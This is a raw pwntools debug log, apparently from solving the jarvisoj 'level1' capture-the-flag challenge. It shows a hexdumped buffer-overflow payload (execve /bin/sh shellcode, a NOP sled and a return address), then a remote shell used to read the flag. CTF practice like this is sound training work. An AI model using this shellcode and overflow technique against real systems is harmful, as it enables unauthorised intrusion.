 [DEBUG] Sent 0x90 bytes:
    00000000  6a 68 68 2f  2f 2f 73 68  2f 62 69 6e  89 e3 68 01  │jhh/│//sh│/bin│··h·│
    00000010  01 01 01 81  34 24 72 69  01 01 31 c9  51 6a 04 59  │····│4$ri│··1·│Qj·Y│
    00000020  01 e1 51 89  e1 31 d2 6a  0b 58 cd 80  90 90 90 90  │··Q·│·1·j│·X··│····│
    00000030  90 90 90 90  90 90 90 90  90 90 90 90  90 90 90 90  │····│····│····│····│
    *
    00000080  90 90 90 90  90 90 90 90  90 90 90 90  f0 8b ed ff  │····│····│····│····│
    00000090
[*] Switching to interactive mode
$
[DEBUG] Sent 0x1 bytes:
    '\n' * 0x1
$ ls
[DEBUG] Sent 0x3 bytes:
    'ls\n'
[DEBUG] Received 0xc bytes:
    'flag\n'
    'level1\n'
flag
level1
$ cat flag
[DEBUG] Sent 0x9 bytes:
    'cat flag\n'
[DEBUG] Received 0x26 bytes:
    'CTF{82c2aa534a9dede9c3a0045d0fec8617}\n'
CTF{82c2aa534a9dede9c3a0045d0fec8617}
$ exit
[DEBUG] Sent 0x5 bytes:
    'exit\n'
[*] Got EOF while reading in interactive
$
[*] Interrupted
[*] Closed connection to pwn2.jarvisoj.com port 9877